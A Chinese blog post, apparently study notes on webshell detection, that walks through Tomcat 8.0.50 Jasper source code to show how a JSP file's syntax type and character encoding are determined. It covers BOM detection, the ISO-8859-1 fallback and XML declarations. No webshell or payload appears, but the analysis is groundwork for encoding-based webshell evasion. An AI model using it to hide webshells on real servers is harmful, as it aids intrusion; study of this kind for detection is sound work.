
看了YzddMr6师傅在前几年补天大会的演讲ppt、P牛的《Webshell检测那些事》以及y4tacker师傅的博客,学习一下并做记录。
环境配置
Tomcat服务器选择的8.0.50,导入下面依赖。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| <dependencies>
<dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-catalina</artifactId>
<version>8.0.50</version>
<scope>compile</scope>
</dependency>
<dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-jasper</artifactId>
<version>8.0.50</version>
</dependency>
</dependencies>
|
Tomcat解析篇——编码
Jsp(Java Serber Pages)是一种基于Java的动态网页技术,对此不过多赘述,学习java的基本都了解。当客户端首次访问JSP页面的时候,Tomcat或者其他web容器会将其转换为Java Servlet源码(index.jsp会在Tomcat启动时解析),编译为.class文件之后执行。后续再次访问的时候就直接使用编译后的类了。
从jsp文件到字节码文件的过程中,Tomcat对于编码是如何解析的呢?我们可以从源码的角度分析。YzddMr6师傅的演讲ppt中给了一个大致的流程。

org.apache.jasper.compiler.ParserController#doParse开始对jsp的解析,初始化了一些关于编码的标记位,方便记录一些解析的结果。
接着org.apache.jasper.compiler.ParserController#determineSyntaxAndEncoding,这个从字面意思上看就能猜出大概得作用:确定JSP文件的语法类型(XML或传统JSP语法)和字符编码。

首先根据外部配置是否有指定xml,这种一般需要web.xml有如下配置:
1
2
3
4
5
6
| <jsp-config>
<jsp-property-group>
<url-pattern>*.jsp</url-pattern>
<is-xml>true</is-xml>
</jsp-property-group>
</jsp-config>
|
不过一般情况我们不会配置这个,也就是基本不会进入这个if判断,因此关注else语句里的代码,根据文件名后缀是否为.jspx或.tagx来判断要不要标记xml,如果是其中之一则标记xml。即暂定为xml格式,后续还有判断继续调整isxml这个标记为。如果不是上述两后缀名,就任然保持非xml。

接着就是判断是外部指定且非xml,目的是从外部配置里面获取指定的编码,外部指定和上面一样需要配置,我们不管,看else即可;首先使用XML编码检测器来自动检测文件编码,这个里面的逻辑比较复杂,稍后分析,先把后续的流程看一看。
如果检测到当前标记的编码为UTF-8且非xml,就将当前编码标记设为ISO-8859-1,主要是为了向后兼容,不过这里设置了一个revert = true标记,用于表示这是一个临时回退,后续看情况对编码进行恢复:
- 当检测到JSP根元素时(通过
hasJspRoot),会恢复为UTF-8编码,同时标记变量isxml为true。(eg:<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="2.0">)
- 当发现文件实际包含UTF-8 BOM头时(通过
isBomPresent),也会恢复为UTF-8编码。


在确定JSP文件的语法类型(XML或传统JSP语法)和字符编码的过程中有一条明显的分界线,就是调用XML编码检测器,获取了编码和一些标记,比如是否存在BOM的标志位isBomPresent等等,这个过程就是我们刚刚暂时没有分析的地方,现在我们回头去看XMLEncodingDetector.getEncoding方法。

获取jsp文件的输入流之后调用了重构的getEncoding方法处理。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| private Object[] getEncoding(InputStream in, ErrorDispatcher err) throws IOException, JasperException {
this.stream = in;
this.err = err;
this.createInitialReader();
this.scanXMLDecl();
return new Object[]{
this.encoding,
this.isEncodingSetInProlog,
this.isBomPresent,
this.skip
};
}
|
首先会读取输入流中的前四个字节,用于编码检测。然后用将这四个字节作为参数,使用org.apache.jasper.xmlparser.XMLEncodingDetector#getEncodingName方法获取编码名称和字节序信息以及BOM头、跳过字节数。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| private Object[] getEncodingName(byte[] b4, int count) {
if (count < 2) {
return new Object[]{"UTF-8", null, Boolean.FALSE, 0};
} else {
int b0 = b4[0] & 255;
int b1 = b4[1] & 255;
if (b0 == 254 && b1 == 255) {
return new Object[]{"UTF-16BE", Boolean.TRUE, 2};
} else if (b0 == 255 && b1 == 254) {
return new Object[]{"UTF-16LE", Boolean.FALSE, 2};
} else if (count < 3) {
return new Object[]{"UTF-8", null, Boolean.FALSE, 0};
} else {
int b2 = b4[2] & 255;
if (b0 == 239 && b1 == 187 && b2 == 191) {
return new Object[]{"UTF-8", null, 3};
} else if (count < 4) {
return new Object[]{"UTF-8", null, 0};
} else {
int b3 = b4[3] & 255;
if (b0 == 0 && b1 == 0 && b2 == 0 && b3 == 60) {
return new Object[]{"ISO-10646-UCS-4", Boolean.TRUE, 4};
} else if (b0 == 60 && b1 == 0 && b2 == 0 && b3 == 0) {
return new Object[]{"ISO-10646-UCS-4", Boolean.FALSE, 4};
} else if (b0 == 0 && b1 == 0 && b2 == 60 && b3 == 0) {
return new Object[]{"ISO-10646-UCS-4", null, 4};
} else if (b0 == 0 && b1 == 60 && b2 == 0 && b3 == 0) {
return new Object[]{"ISO-10646-UCS-4", null, 4};
} else if (b0 == 0 && b1 == 60 && b2 == 0 && b3 == 63) {
return new Object[]{"UTF-16BE", Boolean.TRUE, 4};
} else if (b0 == 60 && b1 == 0 && b2 == 63 && b3 == 0) {
return new Object[]{"UTF-16LE", Boolean.FALSE, 4};
} else {
return b0 == 76 && b1 == 111 && b2 == 167 && b3 == 148 ? new Object[]{"CP037", null, 4} : new Object[]{"UTF-8", null, Boolean.FALSE, 0};
}
}
}
}
}
|
回到createInitialReader方法后根据得到的编码和字节序信息来创建字符读取器,然后接着退回到getEncoding方法,调用XMLEncodingDetector#scanXMLDecl方法扫描XML声明部分(如<?xml version="1.0"?>),同时根据标准xml声明和非标准xml声明两种类型进行不对的处理,如果是标准xml声明,会用XMLEncodingDetector#scanXMLDeclOrTextDecl处理。
首先会扫描XML声明,从扫描结果中获取编码属性。然后将encoding值设为该编码。而我们上一步在getEncodingName方法中,通过前几个字节判断的编码也是用这个值存储的,如果程序进入这里会更新encoding值。
1
2
3
4
5
6
7
8
| private void scanXMLDeclOrTextDecl(boolean scanningTextDecl) throws IOException, JasperException {
this.scanXMLDeclOrTextDecl(scanningTextDecl, this.fStrings);
String encodingPseudoAttr = this.fStrings[1];
if (encodingPseudoAttr != null) {
this.isEncodingSetInProlog = true;
this.encoding = encodingPseudoAttr;
}
}
|
回到org.apache.jasper.compiler.ParserController类,除此上面说的之外,还有ParserController#getPageEncodingForJspSyntax方法能设置编码。需要满足下面条件:
- 文件没有BOM头标记(
!isBomPresent)
- JSP配置中没有指定页面编码(
jspConfigPageEnc == null)
